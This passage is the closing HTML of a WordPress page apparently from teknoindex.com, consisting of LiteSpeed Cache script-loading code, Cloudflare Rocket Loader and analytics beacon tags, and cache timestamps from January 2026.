Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1" type="c99e9bebb998397cd138f187-text/javascript">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.teknoindex.com/wp-content/litespeed/js/a5f718bc5a455d6f5779d9de9f5ff5ff.js?ver=c7ae1"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c99e9bebb998397cd138f187-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"504d63e839314422a8c37abdbba11751","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 09:50:14 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 09:50:14 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->